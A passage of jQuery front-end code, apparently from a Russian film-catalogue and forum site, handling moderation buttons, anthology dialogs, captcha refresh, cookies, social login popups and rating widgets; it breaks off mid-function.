					item_html = '<em obj_id="' + id + '" title="' + mff_6 + '" class="nav-icon ignore-on"></em>';
					parent.addClass('ignore-post');
				} else {
					item_html = '<em obj_id="' + id + '" title="' + mff_5 + '" class="nav-icon ignore-off"></em>';
				}
				$(item_html).click(ignore_update).appendTo(user_controll);

				if ( id in json.country_list)
					user_controll.prepend('<em class="cn-icon cn-' + json.country_list[id] + ' float_left"></em>');
			}

		});
	}


}

function init_ivi_popup() {
	//console.group('init_ivi_popup');

	$.each($(".info .justify a"), function(index, value) {

		var row = $(value);
		var href = row.attr('href');

		//console.log(  index, value,href.indexOf("www.ivi.ru/partner/") );

		//if (href.indexOf("www.ivi.ru/partner/")!=-1){
		//	console.log( 'init',href );
		//}

		row.click(ivi_popup);
	});

	//	console.groupEnd('init_ivi_popup');
}

// Создание окна диалога
var ivi_dialog = false;

function ivi_popup() {

	//console.log( $( this ) );
	//console.log( 'ivi_dialog', ivi_dialog);

	if (ivi_dialog == false) {

		var title = $("#film_name").html();
		var href = $(this).attr('href');

		//console.log( 'ivi_create_dialog', title, href );

		ivi_dialog = $("<div id='ivi_dialog' title='Просмотр фильма «" + title + "» на сайте ivi.ru'> <iframe src='" + href + "' frameborder=0 width=655 height=585>Ваш браузер не поддерживает плавающие фреймы!</iframe><br/>Также можете <a target='_blank' href='" + href + "'>перейти к безопасному просмотру на сайте ivi.ru</a></div>").appendTo("body").dialog({
			autoOpen : true,
			minHeight : 650,
			width : 680,
			modal : true,
			draggable : false,
			resizable : false,
			buttons : [button_cancel]
		});

		//console.log( 'new dialog', ivi_dialog );
	}

	//console.log( 'open dialog', ivi_dialog );
	$("#ivi_dialog").open();

	return false;

}

function captcha_refresh_init() {
	// Перерисовка капчи
	$(".captcha_refresh").attr('title', mc_capcha).click(function() {
		var captcha = $("img.captcha", $(this).parent());
		var src = captcha.attr('src').split('?')[0] + '?' + (new Date().getTime());
		captcha.attr('src', src);
		//console.log( 'Перерисовка капчи' , src);

	});
}

function page_redraw() {
	// если залогинен проверяем состояние конпок и только потом отрисовываем,
	var page_id = '';
	var ids = Array();
	container = $('.film_controll').addClass('loading');

	$.each(container, function(index, value) {
		ids.push($(value).attr('obj_id'));
	});

	if ( typeof CACHE_PAGE_ID !== 'undefined') {
		page_id = CACHE_PAGE_ID;
	};

	//console.log( 'page_redraw', ids, page_id );
	$.ajax({
		url : '/admin/redraw_page/',
		dataType : 'json',
		data : {
			ids : ids,
			page_id : page_id
		},
		type : 'POST',
		cache : false,
		success : function(json, status) {
			container.removeClass('loading');

			//console.log( 'page_redraw', json );

			$("#search_form").submit();
		},
		error : ajax_alert,
		complete : ajax_complete
	});
	info_toolbox_show('Перерисовка фильмов и страницы');
}


$(document).ready(function() {
	captcha_refresh_init();

	var x = location.pathname;

	if (x.indexOf('.html') + 1) {
		parts = x.split('/')
		parts[parts.length - 1] = '';
		x = parts.join('/');

	}

	//	console.log('Подсветка менюхи', x );

	if (IS_AUTHENTICATED) {
		console.log('email_reminder' , $.inArray('email_reminder', perms) )


		if ($.inArray('email_active', perms) == -1) {
			$('html').css('padding-top', '16px');
			$('<div style="z-index:20;position:fixed;inset-block-start:0;inline-size:100%;background:#f5e175;color:#915608;font-size:11px;text-align:center;block-size:16px">' + ms_email_active1 + '</div>').prependTo('html');
		}else if ($.inArray('email_reminder', perms) != -1){
			$('html').css('padding-top', '16px');
			tmp = $('<div id="email_reminder" style="z-index:20;position:fixed;inset-block-start:0;inline-size:100%;background:#f5e175;color:#915608;font-size:11px;text-align:center;block-size:16px">' + ms_email_reminder1 + '</div>').prependTo('html');
			$('.nav-cross',tmp).click( email_reminder_close );
		}
	}

	highlight_menu(x);



	if (typeof(href_selected) !== 'undefined') {
		if (href_selected){
			$.each( href_selected, function( i, x ){
				highlight_menu(x);
			});
		}
	}

});


function highlight_menu(x){
	$('#leftmenu li li a').each(function(index, value) {
		if ($(value).attr('href') == x) {
			//			console.log('Подсветка менюхи', value);
			$(value).parent('li').addClass('selected');
			//			console.log('разворачивание тегов - если это они', $(value).parents('.hidden '));
			$(value).parents('.hidden ').removeClass('hidden');
		}
	});

}


function email_reminder_close() {
	//console.log('watchers_update',user_id);
	info_toolbox_show(ms_39);
	$.ajax({
		url : '/user/email_reminder_close/',
		dataType : 'json',
		type : 'POST',
		cache : false,
		success : function(json, status) {
			if (json.error){
				open_alert(json.error);
			}
			if (json.status == 'ok') {
			//	console.log('email_reminder_close', json);
				$('#email_reminder').remove();
			}
		},
		complete : ajax_complete,
		error : ajax_error
	});

	return false;
}



function HIlightsExternalPictures(objects) {

	//	console.log('HIlights', objects);



	if ($.inArray('is_staff', perms) !== -1) {
		// подсветка картинок

		objects = objects.not('.sm').not('.sm');
		$.each(objects, function(index, value) {
			obj = $(value);
			url = obj.attr('src');

			//			console.log('url HIlights', url);

			if (url.indexOf('.gif') > -1 | url.indexOf('.png') > -1) {
				if (url.indexOf('fast-torrent.ru/') == -1 & url.indexOf('fasttorrent.ru/') == -1 & url.indexOf('www.media') == -1 & url.indexOf('imageshack.us/') == -1 & url.indexOf('192.168.0.105') == -1 & url.indexOf('127.0.0.1') == -1) {
					//	var container = $("<em style='border:5px solid #ff0000;'>"+url+"&nbsp;</em>");
					//	obj.after(container);

					//obj.replaceWith( "<div><img url" + obj.text() + "</div>" );

					obj.css('border', '5px solid #ff0000').attr('title', url);

					//console.log('HIlightsExternalPictures', url);
				}
			}
		});
	}
}

AuthWindow_window = false;
function socialAuthWindow(provider) {

	url = '/social/login/' + provider + '/';
	//console.log(provider,url);

	AuthWindow_window = window.open(url, "socialPopupWindow", "location=no,width=600,height=500,scrollbars=yes,top=100,left=700,resizable = no");

	return false;
}

function socialAuth_error(error) {
	if (AuthWindow_window) {
		AuthWindow_window.close();

		//console.warn('socialAuth_error',error);
		info_toolbox_alert(error);

		return true;
	}
	return false;

}

function socialAuth_ok(url) {
	if (AuthWindow_window) {
		AuthWindow_window.close();
		info_toolbox_alert(ms_ok);

		if (url=='/'){ url = location.href; }
		if (url==false){ url = location.href; }
		if (url == '/user/login/'){ url = '/user/' }

		console.log('socialAuth_ok',url);
		document.location =  url;
		return true;
	}
	return false;

}

//---------------------------------------------------- Антологии ---------------

function anthology_add_new() {
	//console.log('anthology_add_new',this);
	if (!anthology_add_new_dialog) {
		//console.log('init');
		anthology_add_new_dialog = $("#anthology_add_new_dialog").dialog({
			autoOpen : false,
			width : 400,
			modal : true,
			draggable : false,
			resizable : false,

			buttons : [{
				text : ms_26_1,
				icons : {
					primary : 'ui-icon-plus'
				},
				click : anthology_add_new_save
			}, button_cancel]
		});
	}

	$("#anthology_add_new_form [name='film_id']").val($(this).attr('obj_id'));
	$("#anthology_add_new_dialog h2").html($(this).attr('obj_name'));

	anthology_add_new_dialog.dialog('open');
}

function anthology_add_new_save() {

	var data = $("#anthology_add_new_form ").serializeJSON();
	//	console.log('anthology_add_new_save', data );

	if (data['name'] == '') {
		$("#anthology_add_new_form [name='name']").val(name)
		$("#anthology_add_new_form [name='name']").effect("highlight", {}, 1500);
		return false;
	}

	info_toolbox_show(ms_39);

	$.ajax({
		url : '/anthology/anthology/add/',
		dataType : 'json',
		data : data,
		type : 'POST',
		cache : false,
		success : function(json, status) {
			if (json.error)
				open_alert(json.error);
			else {
				info_toolbox_show(ms_39);
				if (anthology_add_new_dialog) {
					anthology_add_new_dialog.dialog('close');

					// Очистка полей, для следущего добавления
					$("#anthology_add_new_form [name='name']").val('');
					$("#anthology_add_new_form [name='full_text']").val('');

					// если модерирование - перегружаем список, сортируем чтобы новые были вверху
					if ($("#anthology_order").length > 0) {
						load_url('/anthology/?order=0', false, load_anthology_list_complete);
					}

					if (FILM_ID) {
						document.location = "/admin/redraw/" + FILM_ID + "/"
					}

				}
			}

		},
		error : ajax_alert,
		complete : ajax_complete
	});

}

function anthology_add_film() {
	//	console.log('anthology_add_film',$(this).attr('obj_id'));

	if (!anthology_add_film_dialog) {

		// создание диалога
		//	console.log('init');
		anthology_add_film_dialog = $("#anthology_add_film_dialog").dialog({
			autoOpen : false,
			width : 400,
			modal : true,
			draggable : false,
			resizable : false,
			buttons : [{
				text : ms_26_1,
				icons : {
					primary : 'ui-icon-plus'
				},
				click : anthology_add_film_save
			}, button_cancel]
		});

		// автозаполнение для анталогий
		$("#id_anthology_keyword").autocomplete({
			source : function(request, response) {
				$("#id_anthology_keyword").addClass('loading1');
				$.ajax({
					url : AUTOCOMPLETE_URL + request.term,
					dataType : "json",
					success : function(data) {
						$("#id_anthology_keyword").removeClass('loading1');
						response(data[1]);
					}
				});
			},

			select : function(event, ui) {
				if (ui.item && ui.item.slug) {
					$("#anthology_add_film_form [name='film_slug']").val(ui.item.slug);
				}
			},
			minLength : 2,
		});
	}

	// подстановка нужной антологии при каждом открытии
	$("#anthology_add_film_form [name='anthology_id']").val($(this).attr('obj_id'));
	$("#anthology_add_film_dialog h2").html($(this).attr('obj_name'));

	// очистка фильма при каждом открытии
	$("#anthology_add_film_form [name='film_slug']").val('');
	$("#anthology_add_film_form [name='anthology_keyword']").val('');

	anthology_add_film_dialog.dialog('open');
}

function anthology_add_film_save() {

	var data = $("#anthology_add_film_form ").serializeJSON();
	//console.log('anthology_add_film_save', data );

	if (data['film_slug'] == '') {
		$("#anthology_add_film_form [name='anthology_keyword']").effect("highlight", {}, 1500);
		return false;
	}

	if (data['role_id'] == '') {
		$("#anthology_add_film_form [name='role_id']").effect("highlight", {}, 1500);
		return false;
	}

	$.ajax({
		url : '/anthology/film/add/',
		dataType : 'json',
		data : data,
		type : 'POST',
		cache : false,
		success : function(json, status) {
			if (json.error)
				open_alert(json.error);
			else {
				info_toolbox_show(ms_39);
				if (anthology_add_film_dialog) {
					anthology_add_film_dialog.dialog('close');
					// если модерирование - перегружаем список, сортируем чтобы новые были вверху
					if ($("#anthology_order").length > 0) {
						load_url('/anthology/?order=' + current_order, false, load_anthology_list_complete);
					}

					// если модерирование - перегружаем список, сортируем чтобы новые были вверху
					if ($("#anthology_item").length > 0) {
						document.location = document.location.href;
					}

				}
			}
		},
		error : ajax_alert,
		complete : ajax_complete
	});

}

function load_anthology_list() {
	url = $(this).attr('href');
	load_url(url, true, load_anthology_list_complete);
	return false;
}

function load_anthology_list_complete(json) {
	anthology_init();

	if ($('#anthology_order').length > 0) {
		// фоновая загрузка при переходе по страницам
		$('.paginator_pages a').click(load_anthology_list);
		current_order = json.order;
		renderAnthologyOrder(json.order, load_anthology_list);
	}

	if ($('.film-list').length > 0) {
		video_preference_get();
	}


	$('.button, .film-download').button();

}

function anthology_init() {
	if ($.inArray('is_staff', perms) !== -1) {
		$('.anthology_add_new').button().show().click(anthology_add_new);
		$('.anthology_add_film').button().show().click(anthology_add_film);
		$('.anthology_scroll_wrap .use_tooltip').tooltip();

		addControl('anthology_controll', "<a target='_blank' href='/admin/anthology/anthology/{0}/' title='" + mc23 + "'><em class='nav-icon nav-pencil'></em></a>");
		addControl('anthology_controll', "<a target='_blank' href='/admin/anthology/anthology/{0}/delete/' title='" + ms_40_2 + "'><em class='nav-icon nav-cross'></em></a>");

		addControl('anthologyitem_controll', "<a target='_blank' href='/admin/anthology/anthologyitem/{0}/' title='" + mc24 + "'><em class='nav-icon nav-pencil'></em></a>");
		addControl('anthologyitem_controll', "<a target='_blank' href='/admin/anthology/anthologyitem/{0}/delete/' title='" + ms_40_3 + "'><em class='nav-icon nav-cross'></em></a>");

		// сортировка фильмов в антологии
		$(".anthology_sortable").sortable({
			items : "li",
			placeholder : "highlight",
			update : anthology_order_update,
		});

		$('#anthology_wrap .ui-widget-content').css('min-height', '175px');
	} else {
		$('.anthology_add_new').remove();
		$('.anthology_add_film').remove();
	}

}

// Сортировка коллекции
function anthology_order_update(event, ui) {
	var anthology_id = $(event.target).attr('obj_id');
	var new_order = []
	$.each($('.anthologyitem', event.target), function(index, item) {
		$('.order', $(item)).html(index + 1);
		// запоминаю новый порядок элементов
		new_order.push($(item).attr('obj_id'));
	});

	order_string = new_order.join();

	//console.log('anthology', anthology_id,'order:', order_string);

	info_toolbox_show(ms_39);

	$.ajax({
		type : 'POST',
		url : '/anthology/film/order/',
		dataType : 'json',
		data : {
			'anthology_id' : anthology_id,
			'new_order' : order_string
		},
		cache : false,
		success : function(json, status) {
			//console.log('json',json);

			if (json.error) {
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			}

		},
		error : ajax_error,
		complete : ajax_complete
	});
	return true;
}

// работа с cookie
function getCookie(name) {
	var matches = document.cookie.match(new RegExp("(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"));
	return matches ? decodeURIComponent(matches[1]) : undefined;
}

function setCookie(name, value, options) {
	options = options || {
		'max-age' : 365 * 24 * 60 * 60,
		'path' : '/'
	};

	var expires = options.expires;

	if ( typeof expires == "number" && expires) {
		var d = new Date();
		d.setTime(d.getTime() + expires * 1000);
		expires = options.expires = d;
	}
	if (expires && expires.toUTCString) {
		options.expires = expires.toUTCString();
	}

	value = encodeURIComponent(value);

	var updatedCookie = name + "=" + value;

	for (var propName in options) {
		updatedCookie += "; " + propName;
		var propValue = options[propName];
		if (propValue !== true) {
			updatedCookie += "=" + propValue;
		}
	}

	document.cookie = updatedCookie;
}

// исправляю глюк с индексирование служебных ссылок в гугле
// для страницы фильмов
function allowed_generic_controls(root,preloaded) {

	if (typeof(authorized_comment) != "boolean"){ 	authorized_comment = false	}
	if (typeof(authorized_reviews) != "boolean"){ 	authorized_reviews = false	}

	console.log('allowed_generic_controls');

	if ($.inArray('post_add', generic_perms) !== -1) {
		addControlButton(root, 'post_controll', "<a href='/forum/add_post/" + topic_id + "/{0}/' class='quote-button' title='Цитировать'><em class='nav-icon nav-comment'>Цитировать</em></a>");
	}

	if ($.inArray('post_edit', generic_perms) !== -1) {
		addControlButton(root, 'post_controll', "<a href='/forum/edit_post/{0}/' title='Редактировать это пост'><em class='nav-icon nav-pencil'>Редактировать</em></a>");
		$('.post-spoiler .post-text', root).attr('title',ms_comment_spoiler).addClass('post-spoiler-border');
		$('.spoiler-count', root).show();

	} else if ($.inArray('own_post_edit', generic_perms) !== -1) {
		addControlButton(root, USER_ID + '_post_controll', "<a href='/forum/edit_post/{0}/' title='Редактировать это пост'><em class='nav-icon nav-pencil'>Редактировать</em></a>");
	}


	var del_pattern = "<a id='del_{0}' href='/forum/del_post/{0}/'  title='Удалить это пост' onclick='return to_confirm_delete({0})'>" + "<em class='nav-icon nav-cross'>Удалить</em></a>" + "<div class='hidden float_right ui-widget ui-widget-content' id='confirm_delete_{0}'>" + "<button onclick='return canceled_delete({0})'>Отменить</button>" + "<button onclick='return confirmed_delete({0})'><b>Удалить</b></button>" + "</div>";
	if ($.inArray('post_delete', generic_perms) !== -1) {
		addControlButton(root, 'post_controll', del_pattern);
	} else if ($.inArray('own_post_delete', generic_perms) !== -1) {
		addControlButton(root, USER_ID + '_post_controll', del_pattern);
	}


//	console.log( 'not_allowed', $('.not_allowed', root) );
	var spoiler_pattern = "<div class='spoiler-box'><a id='sp_{0}' title='Пожаловаться на спойлер, мат, КАПС и т.д.' onclick='return to_confirm_spoiler({0})'>" + "<em class='nav-icon nav-exclamation'>Пожаловаться</em></a>" + "<div class='hidden float_right ui-widget ui-widget-content' id='confirm_spoiler_{0}'>" + "<button onclick='return canceled_spoiler({0})'>Отменить</button>" + "<button onclick='return comment_spoiler_update({0})'><b>Пожаловаться</b></button>" + "</div></div>";
	$.each($('.s_not_allowed', root), function(index, obj) {
		var controll = $(obj).find('.post_controll');
		var obj_id = controll.attr('obj_id');
		var text = spoiler_pattern;
		text = text.replace('{0}', obj_id);
		text = text.replace(/\{0\}/g, obj_id);

		//console.log('spoiler_pattern', obj_id);

		$('.post-text',obj).after(text);
	});


	if (IS_AUTHENTICATED) {
		
		addControlButton(root, 'user_controll', "<a href='/user/profile/view/{0}/' title='Просмотр профиля'><em class='nav-icon nav-status_online'></em></a>");
		addControlButton(root, 'user_controll', "<a class='author_system_{0}' href='/user/message/add/{0}/' title='Личное сообщение'><em class='nav-icon nav-email'></em></a>");
		$('.' + USER_ID + '-post-wrap', root).addClass('self-post');
		is_review = $('.' + USER_ID + '-post-wrap.is_review', root);
		console.log('is_review',is_review);
		$("<button class='float_right use_tooltip' title='Ваш комментарий достаточно длинный чтобы быть опубликованным как рецензия. Продублировать в рецензиях?'>Продублировать в рецензиях</button>")
		.appendTo(is_review)
		.click(function() {
			post_id = $(this).parent('.post-wrap').attr('id');
			console.log('add_review',"/review/add/"+post_id+"/");
			window.open("/review/add/"+post_id+"/",'_blank');
			return false;
		});



	} else {
		
		if (authorized_comment){
			$('.authorized_comment, .paginator_pages a' ).unbind().click(function() {
				open_login_dialog('Просматривать сообщения могут только зарегистрированные пользователи.');
				return false;
			});
		}	
		
		uc = $('.user_controll', root);
		$("<a title='Личное сообщение'><em class='nav-icon nav-email'></em></a>").appendTo(uc).click(function() {
			open_login_dialog('Оставлять личное сообщение могут только зарегистрированные пользователи.')
		});
		pc = $('.post_controll', root);
		$("<a title='Цитировать'><em class='nav-icon nav-comment'></em></a>").appendTo(pc).click(function() {
			open_login_dialog('Цитировать могут только зарегистрированные пользователи.')
		});
	}

	if ($.inArray('profile_ban', generic_perms) !== -1) {
		addControlButton(root, 'user_controll', "<a href='/user/profile/ban/{0}/' title='Забанить' onclick=\"return confirm('Забанить пользователя?')\" ><em class='nav-icon nav-status_busy'></em></a>");
	}
	if ($.inArray('profile_edit', generic_perms) !== -1) {
		addControlButton(root, 'user_controll', "<a href='/user/profile/edit/{0}/' title='Редактирование профиля'><em class='nav-icon nav-status_online'></em></a>");
		//$('.post-spoiler', root).addClass('post-spoiler-border');
	}

	//spoiler
	$('.spoiler-title', root).removeClass('spoiler-title').addClass('spoiler-init').click(function() {
		$(this).parent('.spoiler-wrap').toggleClass('spoiler');
	});

	// инициируем оценку комментариев
	$(".comment_karma div", root).click(comment_karma_update);
	$(".comment_spoiler", root).click(comment_spoiler_update);


	HIlightsExternalPictures($('.post-text img,.post-sign img', root));
	if(preloaded && (typeof comments_preloaded_list_data  !== "undefined") ){
		user_preference_render_list(comments_preloaded_list_data);
	}else{
		user_preference_get();
	}


}

// для страницы форума
function post_list_allowed_controls(root, forum_id, topic_id) {
	console.log( "post_list_allowed_controls" ,forum_id, topic_id);

	user_preference_get();

	if ($.inArray('topic_combining', perms) !== -1) {
		addControlButton(root, 'topic_controll', "<a href='/forum/combining_topic/{0}/' title='Объединить топик'><em class='nav-icon nav-arrow_switch'>Объединить</em></a>");
	}
	if ($.inArray('topic_move', perms) !== -1) {
		addControlButton(root, 'topic_controll', "<a href='/forum/move_topic/{0}/" + forum_id + "/' title='Переместить топик'><em class='nav-icon nav-arrow_undo'>Переместить</em></a>");
	}

	if ($.inArray('topic_close', perms) !== -1) {
		if ($.inArray('topic.is_locked', perms) !== -1) {
			addControlButton(root, 'topic_controll', "<a href='/forum/open_topic/{0}/" + forum_id + "/' title='Открыть топик' onclick=\"return confirm('Открыть топик?')\"><em class='nav-icon nav-lock_delete'>Открыть</em></a>");
		} else {
			addControlButton(root, 'topic_controll', "<a href='/forum/close_topic/{0}/" + forum_id + "/' title='Закрыть топик' onclick=\"return confirm('Закрыть топик?')\"><em class='nav-icon nav-lock'>Закрыть</em></a>");
		}
	}

	if ($.inArray('topic_attaching', perms) !== -1) {
		if ($.inArray('topic.is_sticky', perms) !== -1) {
			addControlButton(root, 'topic_controll', "<a href='/forum/detach_topic/{0}/" + forum_id + "/' title='Открепить топик'><em class='nav-icon nav-detach'>Открепить</em></a>");
		} else {
			addControlButton(root, 'topic_controll', "<a href='/forum/attach_topic/{0}/" + forum_id + "/' title='Прикрепить топик'><em class='nav-icon nav-attach'>Пикрепить</em></a>");
		}
	}

	if ($.inArray('topic_edit', perms) !== -1) {
		addControlButton(root, 'topic_controll', "<a href='/forum/edit_topic/{0}/" + forum_id + "/' title='Редактировать топик'><em class='nav-icon nav-pencil'>Редактировать</em></a>");
	}
	if ($.inArray('topic_delete', perms) !== -1) {
		addControlButton(root, 'topic_controll', "<a href='/forum/delete_topic/{0}/" + forum_id + "/'title='Удалить топик' onclick=\"return confirm('Удалить этот топик и все посты?')\"><em class='nav-icon nav-cross'>Удалить</em></a>");
	}
	if ($.inArray('topic_separation', perms) !== -1) {
		addControlButton(root, 'post_controll', "<a href='/forum/separation_topic/" + topic_id + "/{0}/' title='Разделить топик'><em class='nav-icon nav-arrow_divide'>Разделить</em></a>");
	}

	if ($.inArray('post_edit', perms) !== -1) {
		addControlButton(root, 'post_controll', "<a href='/forum/edit_post/{0}/' title='Редактировать это пост'><em class='nav-icon nav-pencil'>Редактировать</em></a>");
		$('.post-spoiler .post-text', root).attr('title',ms_comment_spoiler).addClass('post-spoiler-border');
		$('.spoiler-count', root).show();

	} else if ($.inArray('own_post_edit', perms) !== -1) {
		addControlButton(root, USER_ID + '_post_controll', "<a href='/forum/edit_post/{0}/' title='Редактировать это пост'><em class='nav-icon nav-pencil'>Редактировать</em></a>");
	}

	var del_pattern = "<a id='del_{0}' href='/forum/delete_post/{0}/" + topic_id + "/'  title='Удалить это пост' onclick='return to_confirm_delete({0})'>" + "<em class='nav-icon nav-cross'>Удалить</em></a>" + "<div class='hidden float_right ui-widget ui-widget-content' id='confirm_delete_{0}'>" + "<button onclick='return canceled_delete({0})'>Отменить</button>" + "<button onclick='return confirmed_delete({0})'><b>Удалить</b></button>" + "</div>";

	if ($.inArray('post_delete', perms) !== -1) {
		addControlButton(root, 'post_controll', del_pattern);
	} else if ($.inArray('own_post_delete', perms) !== -1) {
		addControlButton(root, USER_ID + '_post_controll', del_pattern);
	}







	if ($("#form_wrapper").length > 0) {
		if ($.inArray('post_add', perms) !== -1) {
			if ($.inArray('topic.is_locked', perms) !== -1) {
				//addControlButton(root,'post_controll',"<em class='nav-icon nav-lock' title='Тема закрыта, цитировать недоступно'></em>");
			} else {
				addControlButton(root, 'post_controll', "<a href='/forum/add_post/" + topic_id + "/{0}/' class='quote-button' title='Цитировать'><em class='nav-icon nav-comment'>Цитировать</em></a>");
				$('.post_add').show();
			}
		}

		$(".quote-button", root).click(function() {
			content = getSelText();
			if (content == undefined || content == '') {
				quote_form($(this));
				return false;
			}
			content = '[quote]' + content + '[/quote] ';
			id = $(this).attr('post_id');
			if (init_form(content) == false) {
				$("#id_post_text").focus();
				$.markItUp({
					replaceWith : content
				});
			}
			return false;
		}).attr('title', 'Цитировать выделенный текст');

	}

	if ($.inArray('is_authenticated', perms) !== -1) {
		addControlButton(root, 'user_controll', "<a href='/user/profile/view/{0}/' title='Просмотр профиля'><em class='nav-icon nav-status_online'></em></a>");
		addControlButton(root, 'user_controll', "<a class='author_system_{0}' href='/user/message/add/{0}/' title='Личное сообщение'><em class='nav-icon nav-email'></em></a>");

		$('.' + USER_ID + '-post-wrap', root).addClass('self-post');
		is_review = $('.' + USER_ID + '-post-wrap.is_review', root);
		console.log('is_review',is_review);
		$("<button class='float_right use_tooltip' title='Ваш комментарий достаточно длинный чтобы быть опубликованным как рецензия. Продублировать в рецензиях?'>Продублировать в рецензиях</button>")
		.appendTo(is_review)
		.button()
		.click(function() {
			post_id = $(this).parent('.post-wrap').attr('id');
			console.log('add_review',"/review/add/"+post_id+"/");
			window.open("/review/add/"+post_id+"/",'_blank');
			return false;
		});

	}

	if ($.inArray('profile_ban', perms) !== -1) {
		addControlButton(root, 'user_controll', "<a href='/user/profile/ban/{0}/' title='Забанить' onclick=\"return confirm('Забанить пользователя?')\" ><em class='nav-icon nav-status_busy'></em></a>");
	}
	if ($.inArray('profile_edit', perms) !== -1) {
		addControlButton(root, 'user_controll', "<a href='/user/profile/edit/{0}/' title='Редактирование профиля'><em class='nav-icon nav-status_online'></em></a>");
	}

	//spoiler
	$('.spoiler-title', root).removeClass('spoiler-title').addClass('spoiler-init').click(function() {
		$(this).parent('.spoiler-wrap').toggleClass('spoiler');
	});

	// инициируем оценку комментариев
	$(".comment_karma div", root).click(comment_karma_update);
	$(".comment_spoiler", root).click(comment_spoiler_update);




	$(".user-title", root).click(function() {
		content = '[b]' + $(this).children().eq(0).html() + '[/b] ';
		if (init_form(content) == false) {
			$("#id_post_text").focus();
			$.markItUp({
				replaceWith : content
			});
		}
		return false;
	});


	var spoiler_pattern = "<div class='spoiler-box'><a id='sp_{0}' href='/generic/comment/spoiler/{0}/'  title='Пожаловаться на спойлер, мат, КАПС и т.д.' onclick='return to_confirm_spoiler({0})'>" + "<em class='nav-icon nav-exclamation'>Удалить</em></a>" + "<div class='hidden float_right ui-widget ui-widget-content' id='confirm_spoiler_{0}'>" + "<button onclick='return canceled_spoiler({0})'>Отменить</button>" + "<button onclick='return comment_spoiler_update({0})'><b>Пожаловаться</b></button>" + "</div></div>";
	$.each($('.s_not_allowed', root).not( '.'+USER_ID+'-post-wrap' ), function(index, obj) {

		var controll = $(obj).find('.post_controll');
		var obj_id = controll.attr('obj_id');
		var text = spoiler_pattern;
		text = text.replace('{0}', obj_id);
		text = text.replace(/\{0\}/g, obj_id);

		//console.log('spoiler_pattern', obj_id);

		$('.post-text',obj).after(text);
	});

	HIlightsExternalPictures($('.post-text img,.post-sign img', root));


	console.groupEnd();

}


// ссылка на первоисточник
function addLink() {
	var body_element = document.getElementsByTagName('body')[0];
	var selection = window.getSelection();
//	console.log('addLink',selection);
	var pagelink = "<br> первоисточник: <a href='"+document.location.href+"'>"+document.location.href+" ";
	var copytext = selection + pagelink;
	var newdiv = document.createElement('div');
	newdiv.style.position = 'absolute';
	newdiv.style.left = '-99999px';
	body_element.appendChild(newdiv);
	newdiv.innerHTML = copytext;
	selection.selectAllChildren(newdiv);
	window.setTimeout( function() {
		body_element.removeChild(newdiv);
	}, 0);
}
// document.oncopy = addLink;





function save_tag_keyword(item){
	//console.log('save_tag_keyword',item);
	info_toolbox_show ("Сохранение ... ");

	data={};
	data['tag_id']	=	$("#id_tag_id").val();
	data['slug']	=	item.slug;


	$.ajax({
		type: 'POST',
		url: "/favorite/tag/keyword/",
		dataType: 'json',
		data:data,
		cache: false,
		success:function(json, status) {

			console.log('success', json, status);

			if (json.error){
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			}

			if (json.html){
				console.log('добавлен текст');
				$('#film_log').prepend( json.html );
			}
		},
		error:		ajax_error,
		complete:	ajax_complete
	});

	return false;

}



// Редактирование комментариев
var film_comment_dialog = false;

function init_film_comment_dialog () {
	if (film_comment_dialog == false){
		film_comment_dialog = $( "#comment-dialog" ).dialog({
			autoOpen: false,
			modal: true,
			draggable: false,
			resizable: false,

			buttons: {
				"Сохранить": function() {
					save_film_comment();
					$( this ).dialog( "close" );
				},
				"Отменить": function() {
					$( this ).dialog( "close" );
				}
			},
			close: function() {
				// Средствами jquery вызывает ошибку и дальнейшие глюки при редактировании коллекций.
				// Берем средствами getElementById
				document.getElementById("comment-form").reset();
			},

		});

		$("#id_comment").keyup( function() {
			obj = $(this);
			name = obj.attr(name);
			maxlength =  parseInt( obj.attr('maxlength') );
			if (obj.val().length > maxlength) {
				obj.val(obj.val().substring(0, maxlength));
			} else {
				$("#id_comment_count").html( maxlength - obj.val().length );
			}
		});

	}
}

function edit_film_comment () {
	init_film_comment_dialog ();

	id = $(this).attr('obj_id');
	$("#id_comment_label").html('Ваш комментарий к фильму<br/><b><big>' + $(this).attr('film') + '</big></b><br/>' );
	$("#film_id").val( id );
	$("#id_comment").val( $("#film_"+id).attr('comment') ).keyup();

	film_comment_dialog.dialog('open');
	if (film_comment_dialog[0]['clientHeight']==0){
		info_toolbox_show ('Сбой при загрузке данных. Страница перезагружается.');
//		window.location = window.location.href;
	}

	return false;
}




function save_film_comment () {
	info_toolbox_show ("Сохранение ... ");

	var data={};

	data['film_id']=	$("#film_id").val();
	data['comment']=	$("#id_comment").val();



	$.ajax({
		type: 'POST',
		url: "/favorite/comment/edit/",
		dataType: 'json',
		data:data,
		cache: false,
		success:function(json, status) {

			if (json.error){
				$("#denied_dialog_text").html(json.error);
				denied_dialog.dialog('open');
			}else{
				$("#film_"+id).attr('comment', json.comment);
				$("#film_"+id+' .item_title').attr('title', json.title);
			}
		},
		error:		ajax_error,
		complete:	ajax_complete
	});

	return false;
}





//////////////////////////////////////////////////////////////////////////////
//								Каталог сайтов									//
//////////////////////////////////////////////////////////////////////////////

// Отрисовка рейтинги коллекций
function catalog_vote_init(item_list) {//ok


	console.log('catalog_vote_init',item_list );

	// Очищаем текущее значение голосования, и отрисовываем новое значение для каждого в отдельности
	item_list.empty();

	$.each(item_list, function(index, item) {
		item = $(item);

		var average = item.attr('average');
		var votes = item.attr('votes');
		var title = ms_27_0 + average + ms_17 + votes;
		var width = Math.round(average * 10);

		item.before('<div class="rating">' + average + '</div>');

		// Анимации текущегое значения рейтинга
		$('<li class="current-rating"></li>').appendTo(item).animate({
			width : '' + width + '%'
		}, 1000);

		// Добавляем элементы для голосования
		for ( i = 1; i <= 10; i++) {
			var title1 = title + ".\n " + mr_ + i;
			//if (i == 1) {title1 += ".\n "+mr_1;}
			//if (i == 2) {title1 += ".\n "+mr_2;}
			//if (i == 3) {title1 += ".\n "+mr_3;}
			//if (i == 4) {title1 += ".\n "+mr_4;}
			//if (i == 5) {title1 += ".\n "+mr_5;}
			$('<li><a class="star-' + i + '" title ="' + title1 + '">' + i + '</a></li>').appendTo(item);
		}
	});

	// обработчики события и скрываем все лишнее на время анимации
	$('a', item_list).click(catalog_vote_update).hide(1).show(1000);

}

// Сохранение рейтинги коллекций
function catalog_vote_update() {//ok
	// console.log('catalog_vote_update',this);
	var container = $(this).parents('ul');

	info_toolbox_show(ms_39);
	$.ajax({
		type : 'POST',
		url : '/catalog/vote/',
